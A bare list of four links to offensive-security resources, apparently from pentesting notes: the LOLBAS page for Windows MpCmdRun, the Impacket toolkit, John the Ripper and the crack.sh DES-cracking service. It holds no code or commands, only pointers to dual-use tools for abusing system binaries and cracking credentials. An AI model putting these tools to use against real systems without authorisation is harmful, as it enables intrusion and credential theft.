- https://lolbas-project.github.io/lolbas/Binaries/MpCmdRun/
- https://github.com/SecureAuthCorp/impacket
- https://www.openwall.com/john/
- https://crack.sh/ - THE WORLD’S FASTEST DES CRACKER